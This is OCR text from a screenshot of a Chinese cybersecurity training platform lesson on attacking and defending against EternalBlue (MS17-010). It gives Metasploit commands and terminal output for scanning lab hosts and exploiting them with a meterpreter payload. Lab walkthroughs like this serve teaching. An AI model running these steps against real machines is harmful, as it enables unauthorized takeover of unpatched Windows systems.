 网络空间安全教学实训平台
22260281_ff5d9e1521584a398
不安全
https://172.16.34.3/practise/practiseInfo/5526fc50077046e7a0200455e46ddda6/-1
百度一下，你就知道
必应
登录QQ邮箱
浙江大学邮件系统
网易邮箱6.0版
Personal
ZJUT
ZJU
科研
Happy
study
在线翻译_有道
DeepL翻译
Windows永恒之蓝攻防
第三部分 实训操作
攻击
1、使用Metasploit进行扫描查看是否存在MS17-010漏洞操作不
住如图，发现存在漏洞。
Msfconsole -q 打开Metasploit；
use auxiliary/scanner/smb/smb_ms17_010 加载扫描模块；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行扫描
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.23.163
rhosts => 192.168.23.163
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows
Web Server 2008 R2 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.23.163:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
2、使用Metasploit进行漏洞利用，获取目标系统权限，具体操
作如图。
use exploit/windows/smb/ms17_010_eternalblue 加载扫描
模块；
set payload windows/x64/meterpreter/bind_tcp 设置攻击载
荷，使用正向连接；
set rhosts 192.168.23.163 设置被扫描目标IP；
exploit 开启进行攻击；
meterpreter > 出现这个说明攻击成功。
msf6 auxiliary(scanner/smb/smb_ms17_010) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.23.163
rhost => 192.168.23.163
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] 192.168.23.163:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.23.163:445 - Host is likely VULNERABLE to MS17-010! - Windows Web Server 2008 R2 7601 Serv
进入到下一课时
Linux kali 5.10.0-kali9-amd64 #1 SMP Debian 5.10.46-4kali1 (2021-08-09) x86_64
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Apr  6 10:14:51 2022 from 10.25.65.30
┏━(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for backwards
compatibility. Learn how to change this and avoid this message:
⇒ https://www.kali.org/docs/general-use/python3-transition/
┗━(Run: “touch ~/.hushlogin” to hide this message)
┌──(root01F480kali)-[~]
└─# msfconsole -q
msf6 > use auxiliary/scanner/sm
use auxiliary/scanner/smb/impacket/dcomexec      use auxiliary/scanner/smb/smb_login
use auxiliary/scanner/smb/impacket/secretsdump   use auxiliary/scanner/smb/smb_lookupsid
use auxiliary/scanner/smb/impacket/wmiexec       use auxiliary/scanner/smb/smb_ms17_010
use auxiliary/scanner/smb/pipe_auditor           use auxiliary/scanner/smb/smb_uninit_cred
use auxiliary/scanner/smb/pipe_dcerpc_auditor    use auxiliary/scanner/smb/smb_version
use auxiliary/scanner/smb/psexec_loggedin_users  use auxiliary/scanner/smtp/smtp_enum
use auxiliary/scanner/smb/smb_enum_gpp           use auxiliary/scanner/smtp/smtp_ntlm_domain
use auxiliary/scanner/smb/smb_enumshares         use auxiliary/scanner/smtp/smtp_relay
use auxiliary/scanner/smb/smb_enumusers          use auxiliary/scanner/smtp/smtp_version
use auxiliary/scanner/smb/smb_enumusers_domain
msf6 > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > set rhosts 192.168.210.219
rhosts => 192.168.210.219
msf6 auxiliary(scanner/smb/smb_ms17_010) > exploit
[+] 192.168.210.219:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Datacenter 7600 x64 (64-bit)
[!] 192.168.210.219:445   - Host is likely INFECTED with DoublePulsar! - Arch: x64 (64-bit), XOR Key: 0x6E25375C
[*] 192.168.210.219:445   - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_ms17_010) >
搜索
2
英
15:55
2023/3/30
1